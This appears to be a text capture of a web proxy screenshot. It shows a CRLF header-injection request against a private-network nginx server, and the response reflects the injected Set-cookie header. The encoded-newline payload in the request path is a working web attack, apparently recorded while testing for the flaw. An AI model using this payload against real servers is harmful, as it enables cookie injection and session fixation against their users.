 Send Cancel < >
Target: http://192.168.49.161 HTTP/1
Request
Pretty Raw Hex \n
1 GET /%0ASet-cookie:JSPSESSID%3D3 HTTP/1.1
2 Host: 192.168.49.161
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Moved Temporarily
2 Server: nginx/1.11.5
3 Date: Wed, 30 Aug 2023 08:51:32 GMT
4 Content-Type: text/html
5 Content-Length: 161
6 Connection: close
7 Location: https://192.168.49.161/
8 Set-cookie:JSPSESSID=3
9
10 <html>
11 <head>
<title>
302 Found
</title>
</head>
12 <body bgcolor="white">
13 <center>
<h1>
302 Found
</h1>
</center>
14 <hr>
<center>
nginx/1.11.5
</center>